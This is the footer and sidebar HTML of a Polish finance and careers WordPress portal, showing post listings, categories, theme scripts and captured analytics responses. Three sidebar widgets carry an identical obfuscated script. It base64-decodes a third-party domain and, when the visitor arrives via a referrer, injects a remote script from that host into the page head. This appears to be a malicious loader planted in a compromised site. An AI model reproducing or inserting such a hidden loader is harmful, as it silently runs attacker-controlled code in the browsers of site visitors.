        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_696c8a6ad9043_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696c8a6ad9043" ><script>var block_td_uid_14_696c8a6ad9043 = new tdBlock();
block_td_uid_14_696c8a6ad9043.id = "td_uid_14_696c8a6ad9043";
block_td_uid_14_696c8a6ad9043.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_14_696c8a6ad9043_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696c8a6ad9043_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696c8a6ad9043.td_column_number = "1";
block_td_uid_14_696c8a6ad9043.block_type = "td_block_7";
block_td_uid_14_696c8a6ad9043.post_count = "3";
block_td_uid_14_696c8a6ad9043.found_posts = "2312";
block_td_uid_14_696c8a6ad9043.header_color = "";
block_td_uid_14_696c8a6ad9043.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c8a6ad9043.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_14_696c8a6ad9043);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_696c8a6ad9043 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?">Próby złota – jak je odczytać?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-19T10:41:09+00:00" >19 lipca 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Technika tłumienia drgań w przemyśle"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle">Technika tłumienia drgań w przemyśle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-25T12:45:08+00:00" >25 kwietnia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata">Inwestowanie inne niż lokata</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/" class="td-post-category">Inwestycje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T10:41:02+00:00" >22 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_696c8a6ae578b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696c8a6ae578b" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praktyki-i-staze/">Praktyki i staże<span class="td-cat-no">155</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/">Praca w branży turystycznej i rozrywkowej<span class="td-cat-no">147</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-zdalna/">Praca zdalna<span class="td-cat-no">107</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-azji/">Praca w Azji<span class="td-cat-no">104</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-statkach-wycieczkowych/">Praca na statkach wycieczkowych<span class="td-cat-no">94</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-plantacjach-i-gospodarstwach-rolnych/">Praca na plantacjach i gospodarstwach rolnych<span class="td-cat-no">93</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/pracodawcy-i-pracownicy/">Pracodawcy i pracownicy<span class="td-cat-no">83</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/">Prawo bankowe<span class="td-cat-no">78</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-czesc-etatu/">Praca na część etatu<span class="td-cat-no">76</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zainwestujwprzyszlosc.pl/"><img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zainwestujwprzyszlosc.pl to portal finansowy, na którym znajdziesz wiele ciekawych artykułów na temat biznesu i kariery.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zainwestujwprzyszlosc.pl">kontakt@zainwestujwprzyszlosc.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zainwestujwprzyszlosc.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c8a6ae6815
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"7206","ajaxurl":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96390301',post:'0',tz:'1',srv:'www.zainwestujwprzyszlosc.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96390301', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HQpcDuV9UXPIoBn6vn_rKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721007710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=103569634&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fcategory%2Fprawo%2Fprawo-bankowe%2F&ul=en-us%40posix&dt=Prawo%20bankowe%20Archives%20-%20Zainwestujwprzyszlosc.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=315357312&gjid=1998650823&cid=710433485.1768721006&tid=UA-67550061-1&_gid=1554834700.1768721006&_r=1&_slc=1&z=844719094
body_size: -453
content:
2,cG-4BVF0VD091